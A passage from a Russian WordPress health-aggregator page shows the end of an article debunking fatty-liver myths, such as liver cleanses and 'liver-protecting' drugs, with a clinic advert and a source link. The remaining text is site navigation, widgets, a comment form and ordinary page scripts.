отправляют в лабораторию для исследования под микроскопом.</p><h2>Распространенные мифы о жировой болезни печени</h2><p><i>Если регулярно проводить чистки, в печени не будут скапливаться шлаки, и она всегда будет здорова.</i></p><p>Многие воспринимают фразу «печень – главный фильтр организма» буквально. Но на самом деле печень устроена намного сложнее. В ней не накапливаются никакие таинственные шлаки и токсины. И ее нельзя прочистить, «промыть», как, например, фильтр для воды. Чистки не помогают и зачастую наносят вред здоровью. Если вы хотите сохранить здоровье печени, нужно регулярно соблюдать некоторые рекомендации:</p><p>В аптеках продается много лекарств, которые защищают и восстанавливают печень. Они помогут.</p><p>Факт в том, что не существует специальных медикаментозных препаратов или каких-либо процедур для лечения жировой болезни печени. Основной метод лечения – здоровый образ жизни, то есть рекомендации, которые мы рассмотрели выше.</p><p>Можно лечить заболевания, которые повышают риск НЖБП: артериальную гипертензию, сахарный диабет, метаболический синдром. И, конечно же, такие пациенты должны регулярно наблюдаться у врача-гепатолога или гастроэнтеролога. Такого доктора вы можете найти в клинике «Сова».</p><p>Запишитесь на прием, позвонив по номеру телефона Волгограда +7 (8442) 52-03-03 или онлайн.</p><p><a href="http://volgograd.sovamed.ru/stati-sova/zhirovoy-gepatoz-bolshaya-problema-o-kotoroy-malo-znayut/" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://mybaikonur.ru/articles/gepatoz-vtoroy-stepeni-chto-takoe.html" rel="prev"><span class="meta-nav">&larr;</span> гепатоз второй степени что такое</a></li><li class="next"><a href="https://mybaikonur.ru/articles/gepatoz-pecheni-chto-eto-takoe-lechenie-preparaty.html" rel="next">гепатоз печени что это такое лечение препараты <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/krasnoe-gorlo-chto-pomogaet.html" rel="bookmark" title="Красное горло что помогает"> Красное горло что помогает </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/krasnoe-gorlo-chto-pomogaet.html" title="17:23" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T17:23:26+00:00">13.07.2022</time><time class="updated" datetime="2022-07-18T22:46:47+00:00">18.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/krasnoe-gorlo-chto-pomogaet.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/saltykovskaya-poliklinika-vzroslaya-telefon-registratury.html" rel="bookmark" title="салтыковская поликлиника взрослая телефон регистратуры"> салтыковская поликлиника взрослая телефон регистратуры </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/saltykovskaya-poliklinika-vzroslaya-telefon-registratury.html" title="14:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-21T14:24:34+00:00">21.07.2022</time><time class="updated" datetime="2022-08-09T15:01:17+00:00">09.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/saltykovskaya-poliklinika-vzroslaya-telefon-registratury.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/kuda-postupat-chto-sdavat.html" rel="bookmark" title="Куда поступать что сдавать"> Куда поступать что сдавать </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/kuda-postupat-chto-sdavat.html" title="02:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-20T02:24:44+00:00">20.07.2022</time><time class="updated" datetime="2022-08-03T19:32:03+00:00">03.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/kuda-postupat-chto-sdavat.html#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://mybaikonur.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='62361' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div id="secondary"><aside id="custom_html-9" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Попробуй обыграть компьютер!</span></h3><div class="textwidget custom-html-widget"><div class="tic-tac-toe"><div class="status">Ваш ход</div><div class="board"><div class="cell" data-index="0"></div><div class="cell" data-index="1"></div><div class="cell" data-index="2"></div><div class="cell" data-index="3"></div><div class="cell" data-index="4"></div><div class="cell" data-index="5"></div><div class="cell" data-index="6"></div><div class="cell" data-index="7"></div><div class="cell" data-index="8"></div></div> <button class="reset">Играть снова</button></div></div></aside><aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Поиск по сайту</span></h3><form action="https://mybaikonur.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-4" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Свежие записи</span></h3><ul><li> <a href="https://mybaikonur.ru/books/litres_mest-predannoy-zheny-ili-spokoystvie-ya-mama.html">Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_sleza-roda.html">Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_drakon-demon-i-drugie-uchebnye-problemy.html">Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_13-y-demon-asmodeya-tom-1.html">Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_doroga-kotoroy-net.html">Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li></ul></aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1455">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1447">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1411">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">котя222</span> к записи <a href="https://mybaikonur.ru/articles/cherepashki-nindzya-2-dendi-kody-sekrety-i-prohozhdeniya.html#comment-1408">черепашки ниндзя 2 денди коды секреты и прохождения</a></li><li class="recentcomments"><span class="comment-author-link">Инеа</span> к записи <a href="https://mybaikonur.ru/articles/v-pyaterochke-sdelali-vozvrat-deneg-na-kartu-no-dengi-ne-prishli-chto-delat.html#comment-1407">в пятерочке сделали возврат денег на карту но деньги не пришли что делать</a></li></ul></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="100"><div id="Q_sidebar"></div></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-8" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" ><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2025 <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" ><span>Аналитический онлайн портал mybaikonur.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://mybaikonur.ru/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">var expert_review_ajax={"url":"https:\/\/mybaikonur.ru\/wp-admin\/admin-ajax.php","nonce":"c2bde496cc","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}
if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://mybaikonur.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://mybaikonur.ru/wp-content/cache/autoptimize/js/autoptimize_2a9e2a67ea100f173dce970e1e764de7.js";document.getElementsByTagName('head')[0].appendChild(script);}
function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}
document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}
window.addEventListener('load',flat_load,false);})()</script></body></html>